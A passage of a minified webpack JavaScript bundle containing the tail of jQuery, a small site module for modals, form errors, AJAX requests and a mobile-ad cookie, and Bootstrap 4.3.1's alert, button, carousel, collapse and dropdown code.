							("absolute" === l || "fixed" === l) && (o + u).indexOf("auto") > -1 ? (a = (r = c.position()).top, i = r.left) :
							(a = parseFloat(o) || 0, i = parseFloat(u) || 0), y(t) && (t = t.call(e, n, T.extend({}, s))), null != t.top &&
							(f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e,
								f) : c.css(f)
					}
				}, T.fn.extend({
					offset: function(e) {
						if (arguments.length) return void 0 === e ? this : this.each(function(t) {
							T.offset.setOffset(this, e, t)
						});
						var t, n, r = this[0];
						return r ? r.getClientRects().length ? (t = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
							top: t.top + n.pageYOffset,
							left: t.left + n.pageXOffset
						}) : {
							top: 0,
							left: 0
						} : void 0
					},
					position: function() {
						if (this[0]) {
							var e, t, n, r = this[0],
								i = {
									top: 0,
									left: 0
								};
							if ("fixed" === T.css(r, "position")) t = r.getBoundingClientRect();
							else {
								for (t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; e && (e === n.body ||
										e === n.documentElement) && "static" === T.css(e, "position");) e = e.parentNode;
								e && e !== r && 1 === e.nodeType && ((i = T(e).offset()).top += T.css(e, "borderTopWidth", !0), i.left +=
									T.css(e, "borderLeftWidth", !0))
							}
							return {
								top: t.top - i.top - T.css(r, "marginTop", !0),
								left: t.left - i.left - T.css(r, "marginLeft", !0)
							}
						}
					},
					offsetParent: function() {
						return this.map(function() {
							for (var e = this.offsetParent; e && "static" === T.css(e, "position");) e = e.offsetParent;
							return e || Ee
						})
					}
				}), T.each({
					scrollLeft: "pageXOffset",
					scrollTop: "pageYOffset"
				}, function(e, t) {
					var n = "pageYOffset" === t;
					T.fn[e] = function(r) {
						return z(this, function(e, r, i) {
							var o;
							if (_(e) ? o = e : 9 === e.nodeType && (o = e.defaultView), void 0 === i) return o ? o[t] : e[r];
							o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i
						}, e, r, arguments.length)
					}
				}), T.each(["top", "left"], function(e, t) {
					T.cssHooks[t] = $e(m.pixelPosition, function(e, n) {
						if (n) return n = Be(e, t), qe.test(n) ? T(e).position()[t] + "px" : n
					})
				}), T.each({
					Height: "height",
					Width: "width"
				}, function(e, t) {
					T.each({
						padding: "inner" + e,
						content: t,
						"": "outer" + e
					}, function(n, r) {
						T.fn[r] = function(i, o) {
							var a = arguments.length && (n || "boolean" != typeof i),
								s = n || (!0 === i || !0 === o ? "margin" : "border");
							return z(this, function(t, n, i) {
								var o;
								return _(t) ? 0 === r.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 ===
									t.nodeType ? (o = t.documentElement, Math.max(t.body["scroll" + e], o["scroll" + e], t.body["offset" +
										e], o["offset" + e], o["client" + e])) : void 0 === i ? T.css(t, n, s) : T.style(t, n, i, s)
							}, t, a ? i : void 0, a)
						}
					})
				}), T.each(
					"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu"
					.split(" "),
					function(e, t) {
						T.fn[t] = function(e, n) {
							return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
						}
					}), T.fn.extend({
					hover: function(e, t) {
						return this.mouseenter(e).mouseleave(t || e)
					}
				}), T.fn.extend({
					bind: function(e, t, n) {
						return this.on(e, null, t, n)
					},
					unbind: function(e, t) {
						return this.off(e, null, t)
					},
					delegate: function(e, t, n, r) {
						return this.on(t, e, n, r)
					},
					undelegate: function(e, t, n) {
						return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
					}
				}), T.proxy = function(e, t) {
					var n, r, i;
					if ("string" == typeof t && (n = e[t], t = e, e = n), y(e)) return r = u.call(arguments, 2), (i = function() {
						return e.apply(t || this, r.concat(u.call(arguments)))
					}).guid = e.guid = e.guid || T.guid++, i
				}, T.holdReady = function(e) {
					e ? T.readyWait++ : T.ready(!0)
				}, T.isArray = Array.isArray, T.parseJSON = JSON.parse, T.nodeName = N, T.isFunction = y, T.isWindow = _, T.camelCase =
				Y, T.type = E, T.now = Date.now, T.isNumeric = function(e) {
					var t = T.type(e);
					return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
				}, void 0 === (r = function() {
					return T
				}.apply(t, [])) || (e.exports = r);
			var Vt = n.jQuery,
				Qt = n.$;
			return T.noConflict = function(e) {
				return n.$ === T && (n.$ = Qt), e && n.jQuery === T && (n.jQuery = Vt), T
			}, i || (n.jQuery = n.$ = T), T
		})
	},
	"9Pzn": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var r = t[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
							e, r.key, r)
					}
				}
				return function(t, n, r) {
					return n && e(t.prototype, n), r && e(t, r), t
				}
			}();
		var o = function() {
			function e() {
				! function(e, t) {
					if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e)
			}
			return i(e, null, [{
				key: "showModal",
				value: function(e) {
					var t = $(".Mobile-Header ubNav .Menu");
					t.hasClass("Show") && t.removeClass("Show"), $("#global-modals .modal").modal("hide"), $("#global-modals #" +
						e).modal("show")
				}
			}, {
				key: "hideModal",
				value: function() {
					$("#global-modals .modal").modal("hide")
				}
			}, {
				key: "formFailed",
				value: function(e, t, n) {
					switch (console.log("responseJSON", e.responseJSON), t.find(".notice").text(""), e.status) {
						case HTTP_UNPROCESSABLE_ENTITY:
							_.forEach(e.responseJSON, function(e, n) {
								var r = [];
								_.forEach(e.errors, function(e) {
									r.push(e.message)
								}), t.find(".notice-" + n).text(r.join(";"))
							});
							break;
						default:
							n && n()
					}
				}
			}, {
				key: "requestGet",
				value: function(e, t, n) {
					$.ajax({
						url: e,
						success: function(e) {
							t && t(e)
						},
						error: function(e) {
							console.log("request error", e), n && n()
						}
					})
				}
			}, {
				key: "closeMobileAdv",
				value: function(e) {
					var t = e.closest(".mobile-adv");
					t.hide();
					var n = "";
					switch (t.attr("location")) {
						case "center":
							n = r.cookieKey.mobileAdvCenterShowed;
							break;
						case "bottom":
							n = r.cookieKey.mobileAdvBottomShowed
					}
					n.length && r.CookieService.set(n, "1", 21600)
				}
			}, {
				key: "resetForm",
				value: function(t) {
					e.resetFormError(t), e.resetFormValue(t)
				}
			}, {
				key: "resetFormError",
				value: function(e) {
					e.find("small.notice").html("")
				}
			}, {
				key: "resetFormValue",
				value: function(e) {
					e.find("input").val("")
				}
			}, {
				key: "showNoticeModal",
				value: function(t, n) {
					var r = $("#noticeModal");
					r.find(".title").text(t), r.find(".content").text(n), e.showModal("noticeModal")
				}
			}]), e
		}();
		t.default = o
	},
	DuR2: function(e, t) {
		var n;
		n = function() {
			return this
		}();
		try {
			n = n || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" == typeof window && (n = window)
		}
		e.exports = n
	},
	J70z: function(e, t) {},
	K3J8: function(e, t, n) {
		(function(e, t, n) {
			"use strict";

			function r(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}

			function i(e, t, n) {
				return t && r(e.prototype, t), n && r(e, n), e
			}

			function o(e, t, n) {
				return t in e ? Object.defineProperty(e, t, {
					value: n,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : e[t] = n, e
			}

			function a(e) {
				for (var t = 1; t < arguments.length; t++) {
					var n = null != arguments[t] ? arguments[t] : {},
						r = Object.keys(n);
					"function" == typeof Object.getOwnPropertySymbols && (r = r.concat(Object.getOwnPropertySymbols(n).filter(
						function(e) {
							return Object.getOwnPropertyDescriptor(n, e).enumerable
						}))), r.forEach(function(t) {
						o(e, t, n[t])
					})
				}
				return e
			}
			t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
			var s = "transitionend";

			function u(e) {
				var n = this,
					r = !1;
				return t(this).one(l.TRANSITION_END, function() {
					r = !0
				}), setTimeout(function() {
					r || l.triggerTransitionEnd(n)
				}, e), this
			}
			var l = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					do {
						e += ~~(1e6 * Math.random())
					} while (document.getElementById(e));
					return e
				},
				getSelectorFromElement: function(e) {
					var t = e.getAttribute("data-target");
					if (!t || "#" === t) {
						var n = e.getAttribute("href");
						t = n && "#" !== n ? n.trim() : ""
					}
					try {
						return document.querySelector(t) ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(e) {
					if (!e) return 0;
					var n = t(e).css("transition-duration"),
						r = t(e).css("transition-delay"),
						i = parseFloat(n),
						o = parseFloat(r);
					return i || o ? (n = n.split(",")[0], r = r.split(",")[0], 1e3 * (parseFloat(n) + parseFloat(r))) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					t(e).trigger(s)
				},
				supportsTransitionEnd: function() {
					return Boolean(s)
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(e, t, n) {
					for (var r in n)
						if (Object.prototype.hasOwnProperty.call(n, r)) {
							var i = n[r],
								o = t[r],
								a = o && l.isElement(o) ? "element" : (s = o, {}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(a)) throw new Error(e.toUpperCase() + ': Option "' + r + '" provided type "' + a +
								'" but expected type "' + i + '".')
						} var s
				},
				findShadowRoot: function(e) {
					if (!document.documentElement.attachShadow) return null;
					if ("function" == typeof e.getRootNode) {
						var t = e.getRootNode();
						return t instanceof ShadowRoot ? t : null
					}
					return e instanceof ShadowRoot ? e : e.parentNode ? l.findShadowRoot(e.parentNode) : null
				}
			};
			t.fn.emulateTransitionEnd = u, t.event.special[l.TRANSITION_END] = {
				bindType: s,
				delegateType: s,
				handle: function(e) {
					if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			};
			var c = t.fn.alert,
				f = {
					CLOSE: "close.bs.alert",
					CLOSED: "closed.bs.alert",
					CLICK_DATA_API: "click.bs.alert.data-api"
				},
				h = "alert",
				d = "fade",
				p = "show",
				g = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.close = function(e) {
						var t = this._element;
						e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.alert"), this._element = null
					}, n._getRootElement = function(e) {
						var n = l.getSelectorFromElement(e),
							r = !1;
						return n && (r = document.querySelector(n)), r || (r = t(e).closest("." + h)[0]), r
					}, n._triggerCloseEvent = function(e) {
						var n = t.Event(f.CLOSE);
						return t(e).trigger(n), n
					}, n._removeElement = function(e) {
						var n = this;
						if (t(e).removeClass(p), t(e).hasClass(d)) {
							var r = l.getTransitionDurationFromElement(e);
							t(e).one(l.TRANSITION_END, function(t) {
								return n._destroyElement(e, t)
							}).emulateTransitionEnd(r)
						} else this._destroyElement(e)
					}, n._destroyElement = function(e) {
						t(e).detach().trigger(f.CLOSED).remove()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.alert");
							i || (i = new e(this), r.data("bs.alert", i)), "close" === n && i[n](this)
						})
					}, e._handleDismiss = function(e) {
						return function(t) {
							t && t.preventDefault(), e.close(this)
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(f.CLICK_DATA_API, '[data-dismiss="alert"]', g._handleDismiss(new g)), t.fn.alert = g._jQueryInterface,
				t.fn.alert.Constructor = g, t.fn.alert.noConflict = function() {
					return t.fn.alert = c, g._jQueryInterface
				};
			var v = t.fn.button,
				m = "active",
				y = "btn",
				_ = "focus",
				b = '[data-toggle^="button"]',
				w = '[data-toggle="buttons"]',
				E = 'input:not([type="hidden"])',
				T = ".active",
				x = ".btn",
				C = {
					CLICK_DATA_API: "click.bs.button.data-api",
					FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
				},
				S = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.toggle = function() {
						var e = !0,
							n = !0,
							r = t(this._element).closest(w)[0];
						if (r) {
							var i = this._element.querySelector(E);
							if (i) {
								if ("radio" === i.type)
									if (i.checked && this._element.classList.contains(m)) e = !1;
									else {
										var o = r.querySelector(T);
										o && t(o).removeClass(m)
									} if (e) {
									if (i.hasAttribute("disabled") || r.hasAttribute("disabled") || i.classList.contains("disabled") || r.classList
										.contains("disabled")) return;
									i.checked = !this._element.classList.contains(m), t(i).trigger("change")
								}
								i.focus(), n = !1
							}
						}
						n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(m)), e && t(this._element).toggleClass(
							m)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.button"), this._element = null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.button");
							r || (r = new e(this), t(this).data("bs.button", r)), "toggle" === n && r[n]()
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(C.CLICK_DATA_API, b, function(e) {
				e.preventDefault();
				var n = e.target;
				t(n).hasClass(y) || (n = t(n).closest(x)), S._jQueryInterface.call(t(n), "toggle")
			}).on(C.FOCUS_BLUR_DATA_API, b, function(e) {
				var n = t(e.target).closest(x)[0];
				t(n).toggleClass(_, /^focus(in)?$/.test(e.type))
			}), t.fn.button = S._jQueryInterface, t.fn.button.Constructor = S, t.fn.button.noConflict = function() {
				return t.fn.button = v, S._jQueryInterface
			};
			var A = "carousel",
				D = ".bs.carousel",
				I = t.fn[A],
				N = {
					interval: 5e3,
					keyboard: !0,
					slide: !1,
					pause: "hover",
					wrap: !0,
					touch: !0
				},
				O = {
					interval: "(number|boolean)",
					keyboard: "boolean",
					slide: "(boolean|string)",
					pause: "(string|boolean)",
					wrap: "boolean",
					touch: "boolean"
				},
				k = "next",
				j = "prev",
				L = "left",
				P = "right",
				R = {
					SLIDE: "slide.bs.carousel",
					SLID: "slid.bs.carousel",
					KEYDOWN: "keydown.bs.carousel",
					MOUSEENTER: "mouseenter.bs.carousel",
					MOUSELEAVE: "mouseleave.bs.carousel",
					TOUCHSTART: "touchstart.bs.carousel",
					TOUCHMOVE: "touchmove.bs.carousel",
					TOUCHEND: "touchend.bs.carousel",
					POINTERDOWN: "pointerdown.bs.carousel",
					POINTERUP: "pointerup.bs.carousel",
					DRAG_START: "dragstart.bs.carousel",
					LOAD_DATA_API: "load.bs.carousel.data-api",
					CLICK_DATA_API: "click.bs.carousel.data-api"
				},
				M = "carousel",
				H = "active",
				F = "slide",
				q = "carousel-item-right",
				W = "carousel-item-left",
				U = "carousel-item-next",
				B = "carousel-item-prev",
				$ = "pointer-event",
				z = {
					ACTIVE: ".active",
					ACTIVE_ITEM: ".active.carousel-item",
					ITEM: ".carousel-item",
					ITEM_IMG: ".carousel-item img",
					NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
					INDICATORS: ".carousel-indicators",
					DATA_SLIDE: "[data-slide], [data-slide-to]",
					DATA_RIDE: '[data-ride="carousel"]'
				},
				K = {
					TOUCH: "touch",
					PEN: "pen"
				},
				V = function() {
					function e(e, t) {
						this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !
							1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(t),
							this._element = e, this._indicatorsElement = this._element.querySelector(z.INDICATORS), this._touchSupported =
							"ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(
								window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
					}
					var n = e.prototype;
					return n.next = function() {
						this._isSliding || this._slide(k)
					}, n.nextWhenVisible = function() {
						!document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") &&
							this.next()
					}, n.prev = function() {
						this._isSliding || this._slide(j)
					}, n.pause = function(e) {
						e || (this._isPaused = !0), this._element.querySelector(z.NEXT_PREV) && (l.triggerTransitionEnd(this._element),
							this.cycle(!0)), clearInterval(this._interval), this._interval = null
					}, n.cycle = function(e) {
						e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config
							.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible :
								this.next).bind(this), this._config.interval))
					}, n.to = function(e) {
						var n = this;
						this._activeElement = this._element.querySelector(z.ACTIVE_ITEM);
						var r = this._getItemIndex(this._activeElement);
						if (!(e > this._items.length - 1 || e < 0))
							if (this._isSliding) t(this._element).one(R.SLID, function() {
								return n.to(e)
							});
							else {
								if (r === e) return this.pause(), void this.cycle();
								var i = e > r ? k : j;
								this._slide(i, this._items[e])
							}
					}, n.dispose = function() {
						t(this._element).off(D), t.removeData(this._element, "bs.carousel"), this._items = null, this._config = null,
							this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement =
							null, this._indicatorsElement = null
					}, n._getConfig = function(e) {
						return e = a({}, N, e), l.typeCheckConfig(A, e, O), e
					}, n._handleSwipe = function() {
						var e = Math.abs(this.touchDeltaX);
						if (!(e <= 40)) {
							var t = e / this.touchDeltaX;
							t > 0 && this.prev(), t < 0 && this.next()
						}
					}, n._addEventListeners = function() {
						var e = this;
						this._config.keyboard && t(this._element).on(R.KEYDOWN, function(t) {
							return e._keydown(t)
						}), "hover" === this._config.pause && t(this._element).on(R.MOUSEENTER, function(t) {
							return e.pause(t)
						}).on(R.MOUSELEAVE, function(t) {
							return e.cycle(t)
						}), this._config.touch && this._addTouchEventListeners()
					}, n._addTouchEventListeners = function() {
						var e = this;
						if (this._touchSupported) {
							var n = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] ? e.touchStartX = t.originalEvent.clientX :
										e._pointerEvent || (e.touchStartX = t.originalEvent.touches[0].clientX)
								},
								r = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] && (e.touchDeltaX = t.originalEvent.clientX -
										e.touchStartX), e._handleSwipe(), "hover" === e._config.pause && (e.pause(), e.touchTimeout &&
										clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t) {
											return e.cycle(t)
										}, 500 + e._config.interval))
								};
							t(this._element.querySelectorAll(z.ITEM_IMG)).on(R.DRAG_START, function(e) {
								return e.preventDefault()
							}), this._pointerEvent ? (t(this._element).on(R.POINTERDOWN, function(e) {
								return n(e)
							}), t(this._element).on(R.POINTERUP, function(e) {
								return r(e)
							}), this._element.classList.add($)) : (t(this._element).on(R.TOUCHSTART, function(e) {
								return n(e)
							}), t(this._element).on(R.TOUCHMOVE, function(t) {
								return function(t) {
									t.originalEvent.touches && t.originalEvent.touches.length > 1 ? e.touchDeltaX = 0 : e.touchDeltaX = t.originalEvent
										.touches[0].clientX - e.touchStartX
								}(t)
							}), t(this._element).on(R.TOUCHEND, function(e) {
								return r(e)
							}))
						}
					}, n._keydown = function(e) {
						if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
							case 37:
								e.preventDefault(), this.prev();
								break;
							case 39:
								e.preventDefault(), this.next()
						}
					}, n._getItemIndex = function(e) {
						return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(z.ITEM)) : [], this._items
							.indexOf(e)
					}, n._getItemByDirection = function(e, t) {
						var n = e === k,
							r = e === j,
							i = this._getItemIndex(t),
							o = this._items.length - 1;
						if ((r && 0 === i || n && i === o) && !this._config.wrap) return t;
						var a = (i + (e === j ? -1 : 1)) % this._items.length;
						return -1 === a ? this._items[this._items.length - 1] : this._items[a]
					}, n._triggerSlideEvent = function(e, n) {
						var r = this._getItemIndex(e),
							i = this._getItemIndex(this._element.querySelector(z.ACTIVE_ITEM)),
							o = t.Event(R.SLIDE, {
								relatedTarget: e,
								direction: n,
								from: i,
								to: r
							});
						return t(this._element).trigger(o), o
					}, n._setActiveIndicatorElement = function(e) {
						if (this._indicatorsElement) {
							var n = [].slice.call(this._indicatorsElement.querySelectorAll(z.ACTIVE));
							t(n).removeClass(H);
							var r = this._indicatorsElement.children[this._getItemIndex(e)];
							r && t(r).addClass(H)
						}
					}, n._slide = function(e, n) {
						var r, i, o, a = this,
							s = this._element.querySelector(z.ACTIVE_ITEM),
							u = this._getItemIndex(s),
							c = n || s && this._getItemByDirection(e, s),
							f = this._getItemIndex(c),
							h = Boolean(this._interval);
						if (e === k ? (r = W, i = U, o = L) : (r = q, i = B, o = P), c && t(c).hasClass(H)) this._isSliding = !1;
						else if (!this._triggerSlideEvent(c, o).isDefaultPrevented() && s && c) {
							this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(c);
							var d = t.Event(R.SLID, {
								relatedTarget: c,
								direction: o,
								from: u,
								to: f
							});
							if (t(this._element).hasClass(F)) {
								t(c).addClass(i), l.reflow(c), t(s).addClass(r), t(c).addClass(r);
								var p = parseInt(c.getAttribute("data-interval"), 10);
								p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval =
									p) : this._config.interval = this._config.defaultInterval || this._config.interval;
								var g = l.getTransitionDurationFromElement(s);
								t(s).one(l.TRANSITION_END, function() {
									t(c).removeClass(r + " " + i).addClass(H), t(s).removeClass(H + " " + i + " " + r), a._isSliding = !1,
										setTimeout(function() {
											return t(a._element).trigger(d)
										}, 0)
								}).emulateTransitionEnd(g)
							} else t(s).removeClass(H), t(c).addClass(H), this._isSliding = !1, t(this._element).trigger(d);
							h && this.cycle()
						}
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.carousel"),
								i = a({}, N, t(this).data());
							"object" == typeof n && (i = a({}, i, n));
							var o = "string" == typeof n ? n : i.slide;
							if (r || (r = new e(this, i), t(this).data("bs.carousel", r)), "number" == typeof n) r.to(n);
							else if ("string" == typeof o) {
								if (void 0 === r[o]) throw new TypeError('No method named "' + o + '"');
								r[o]()
							} else i.interval && i.ride && (r.pause(), r.cycle())
						})
					}, e._dataApiClickHandler = function(n) {
						var r = l.getSelectorFromElement(this);
						if (r) {
							var i = t(r)[0];
							if (i && t(i).hasClass(M)) {
								var o = a({}, t(i).data(), t(this).data()),
									s = this.getAttribute("data-slide-to");
								s && (o.interval = !1), e._jQueryInterface.call(t(i), o), s && t(i).data("bs.carousel").to(s), n.preventDefault()
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return N
						}
					}]), e
				}();
			t(document).on(R.CLICK_DATA_API, z.DATA_SLIDE, V._dataApiClickHandler), t(window).on(R.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(z.DATA_RIDE)), n = 0, r = e.length; n < r; n++) {
					var i = t(e[n]);
					V._jQueryInterface.call(i, i.data())
				}
			}), t.fn[A] = V._jQueryInterface, t.fn[A].Constructor = V, t.fn[A].noConflict = function() {
				return t.fn[A] = I, V._jQueryInterface
			};
			var Q = "collapse",
				Y = t.fn[Q],
				G = {
					toggle: !0,
					parent: ""
				},
				X = {
					toggle: "boolean",
					parent: "(string|element)"
				},
				Z = {
					SHOW: "show.bs.collapse",
					SHOWN: "shown.bs.collapse",
					HIDE: "hide.bs.collapse",
					HIDDEN: "hidden.bs.collapse",
					CLICK_DATA_API: "click.bs.collapse.data-api"
				},
				J = "show",
				ee = "collapse",
				te = "collapsing",
				ne = "collapsed",
				re = "width",
				ie = "height",
				oe = {
					ACTIVES: ".show, .collapsing",
					DATA_TOGGLE: '[data-toggle="collapse"]'
				},
				ae = function() {
					function e(e, t) {
						this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = [].slice
							.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id +
								'"],[data-toggle="collapse"][data-target="#' + e.id + '"]'));
						for (var n = [].slice.call(document.querySelectorAll(oe.DATA_TOGGLE)), r = 0, i = n.length; r < i; r++) {
							var o = n[r],
								a = l.getSelectorFromElement(o),
								s = [].slice.call(document.querySelectorAll(a)).filter(function(t) {
									return t === e
								});
							null !== a && s.length > 0 && (this._selector = a, this._triggerArray.push(o))
						}
						this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(
							this._element, this._triggerArray), this._config.toggle && this.toggle()
					}
					var n = e.prototype;
					return n.toggle = function() {
						t(this._element).hasClass(J) ? this.hide() : this.show()
					}, n.show = function() {
						var n, r, i = this;
						if (!this._isTransitioning && !t(this._element).hasClass(J) && (this._parent && 0 === (n = [].slice.call(this
								._parent.querySelectorAll(oe.ACTIVES)).filter(function(e) {
								return "string" == typeof i._config.parent ? e.getAttribute("data-parent") === i._config.parent : e.classList
									.contains(ee)
							})).length && (n = null), !(n && (r = t(n).not(this._selector).data("bs.collapse")) && r._isTransitioning))) {
							var o = t.Event(Z.SHOW);
							if (t(this._element).trigger(o), !o.isDefaultPrevented()) {
								n && (e._jQueryInterface.call(t(n).not(this._selector), "hide"), r || t(n).data("bs.collapse", null));
								var a = this._getDimension();
								t(this._element).removeClass(ee).addClass(te), this._element.style[a] = 0, this._triggerArray.length && t(
									this._triggerArray).removeClass(ne).attr("aria-expanded", !0), this.setTransitioning(!0);
								var s = "scroll" + (a[0].toUpperCase() + a.slice(1)),
									u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									t(i._element).removeClass(te).addClass(ee).addClass(J), i._element.style[a] = "", i.setTransitioning(!1),
										t(i._element).trigger(Z.SHOWN)
								}).emulateTransitionEnd(u), this._element.style[a] = this._element[s] + "px"
							}
						}
					}, n.hide = function() {
						var e = this;
						if (!this._isTransitioning && t(this._element).hasClass(J)) {
							var n = t.Event(Z.HIDE);
							if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
								var r = this._getDimension();
								this._element.style[r] = this._element.getBoundingClientRect()[r] + "px", l.reflow(this._element), t(this._element)
									.addClass(te).removeClass(ee).removeClass(J);
								var i = this._triggerArray.length;
								if (i > 0)
									for (var o = 0; o < i; o++) {
										var a = this._triggerArray[o],
											s = l.getSelectorFromElement(a);
										if (null !== s) t([].slice.call(document.querySelectorAll(s))).hasClass(J) || t(a).addClass(ne).attr(
											"aria-expanded", !1)
									}
								this.setTransitioning(!0);
								this._element.style[r] = "";
								var u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									e.setTransitioning(!1), t(e._element).removeClass(te).addClass(ee).trigger(Z.HIDDEN)
								}).emulateTransitionEnd(u)
							}
						}
					}, n.setTransitioning = function(e) {
						this._isTransitioning = e
					}, n.dispose = function() {
						t.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null,
							this._triggerArray = null, this._isTransitioning = null
					}, n._getConfig = function(e) {
						return (e = a({}, G, e)).toggle = Boolean(e.toggle), l.typeCheckConfig(Q, e, X), e
					}, n._getDimension = function() {
						return t(this._element).hasClass(re) ? re : ie
					}, n._getParent = function() {
						var n, r = this;
						l.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n =
							this._config.parent[0])) : n = document.querySelector(this._config.parent);
						var i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
							o = [].slice.call(n.querySelectorAll(i));
						return t(o).each(function(t, n) {
							r._addAriaAndCollapsedClass(e._getTargetFromElement(n), [n])
						}), n
					}, n._addAriaAndCollapsedClass = function(e, n) {
						var r = t(e).hasClass(J);
						n.length && t(n).toggleClass(ne, !r).attr("aria-expanded", r)
					}, e._getTargetFromElement = function(e) {
						var t = l.getSelectorFromElement(e);
						return t ? document.querySelector(t) : null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.collapse"),
								o = a({}, G, r.data(), "object" == typeof n && n ? n : {});
							if (!i && o.toggle && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(this, o), r.data(
									"bs.collapse", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return G
						}
					}]), e
				}();
			t(document).on(Z.CLICK_DATA_API, oe.DATA_TOGGLE, function(e) {
				"A" === e.currentTarget.tagName && e.preventDefault();
				var n = t(this),
					r = l.getSelectorFromElement(this),
					i = [].slice.call(document.querySelectorAll(r));
				t(i).each(function() {
					var e = t(this),
						r = e.data("bs.collapse") ? "toggle" : n.data();
					ae._jQueryInterface.call(e, r)
				})
			}), t.fn[Q] = ae._jQueryInterface, t.fn[Q].Constructor = ae, t.fn[Q].noConflict = function() {
				return t.fn[Q] = Y, ae._jQueryInterface
			};
			var se = "dropdown",
				ue = t.fn[se],
				le = new RegExp("38|40|27"),
				ce = {
					HIDE: "hide.bs.dropdown",
					HIDDEN: "hidden.bs.dropdown",
					SHOW: "show.bs.dropdown",
					SHOWN: "shown.bs.dropdown",
					CLICK: "click.bs.dropdown",
					CLICK_DATA_API: "click.bs.dropdown.data-api",
					KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
					KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
				},
				fe = "disabled",
				he = "show",
				de = "dropup",
				pe = "dropright",
				ge = "dropleft",
				ve = "dropdown-menu-right",
				me = "position-static",
				ye = '[data-toggle="dropdown"]',
				_e = ".dropdown form",
				be = ".dropdown-menu",
				we = ".navbar-nav",
				Ee = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
